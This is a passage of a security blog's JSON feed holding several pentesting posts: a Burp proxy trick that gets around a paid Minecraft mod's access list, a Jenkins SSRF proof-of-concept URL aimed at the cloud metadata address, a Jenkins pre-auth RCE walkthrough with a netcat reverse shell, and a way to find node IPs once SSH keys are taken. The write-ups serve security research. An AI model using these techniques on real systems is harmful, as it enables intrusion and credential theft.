href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s1600\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s320\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nCool so now I know our UUIDs (and you do too but, again, anyone can find that out so it's really whatever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow originally, I tried decompiling, changing the source and recompiling. At one point I even had my environment setup to compile from Eclipse with forge and this source code. But this was taking a couple hours and I needed a \u003Cb\u003E\u003Cu\u003Equick\u003C\/u\u003E\u003C\/b\u003E solution. This is where Burp came into play. Here is what I did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Set Burp to listen on all interfaces under the proxy options\u003Cbr \/\u003E\n2. Exported its certificate so that both my son and my machines trusted the proxy for https traffic (no cert warnings)\u003Cbr \/\u003E\n3. Set our machines to use the Burp proxy for all of our traffic for Secure Web Traffic\u003Cbr \/\u003E\n4. Added a few proxy match \u0026amp; replace rules that replaces one of the other UUIDs with ours (and usernames for dev level access because.. why not)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s1600\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s640\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's basically it. Once our machines started routing traffic thru my Burp proxy, every response from pastebin.com with those UUIDs automatically had ours added to the list as authorized users and it worked like a charm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s1600\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s640\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that I have not given detailed instructions on those above 4 steps because... there are already tons of tutorials out there if you're not already familiar with Burp \u0026amp; proxying web traffic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's summarize. We paid $5, and we got told we still needed special permission to use this mod. Didn't sit well, wanted to get this working, and figured I could teach my son a little bit about computers\/hacking. Now, did I email the creator of the mod? Yes, in fact I let them know what I found and the workaround. Was very upfront about that. Also provided usernames in case the creator did feel like adding them (though I doubt he's feeling super generous). But we had some fun, learned a little, and got to use the mod.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said all that, if you're in a position to donate even a few bucks for software that someone spends a good chunk of their time writing, I'd say do it. But if they don't deliver as promised... put on your hacker hat :-).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post 